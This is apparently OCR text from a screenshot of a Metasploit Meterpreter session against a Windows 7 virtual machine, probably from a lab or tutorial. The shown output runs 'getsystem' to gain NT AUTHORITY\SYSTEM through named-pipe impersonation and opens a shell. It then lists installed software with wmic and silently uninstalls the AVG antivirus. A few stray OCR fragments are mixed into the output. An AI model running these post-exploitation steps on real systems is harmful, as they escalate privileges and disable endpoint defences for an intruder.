 Applications Places Terminal Sun 15:05 1 es
root@CreadPag: ~
File Edit View Search Terminal Help
2924 940 WmiPrvSE.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\wbem\wmiprvse.exe
2996 828 SearchIndexer.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchIndexer.exe
3180 828 dllhost.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\system32\dllhost.exe
3812 828 msdtc.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3916 2848 TPAutoConnect.exe x86 1 WIN-4B0TD57FL0I\root C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
3932 724 conhost.exe x86 1 WIN-4B0TD57FL0I\root C:\Windows\system32\conhost.exe
3948 612 ctfmon.exe x86 1 WIN-4B0TD57FL0I\root C:\Windows\system32\ctfmon.exe
4016 828 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.exe
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
creadpag
meterpreter > shell
Process 4028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>wmic product get name
wmic product get name
wrar.exe
Name
AVG Zen
FMW 1
AVG 2016
AVG
Filezilla.exe
VMware Tools
Google Update Helper
Visual Studio 2012 x86 Redistributables
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148
es.txt
C:\Windows\system32>wmic product where name="AVG" call uninstall /nointeractive
wmic product where name="AVG" call uninstall /nointeractive
Executing (\\WIN-4B0TD57FL0I\ROOT\CIMV2:Win32_Product.IdentifyingNumber="{560B3FA8-8EE1-453E-8CEE-A718AB54C537}",Name="AVG",Version="16.31.7356")->Uni
nstall()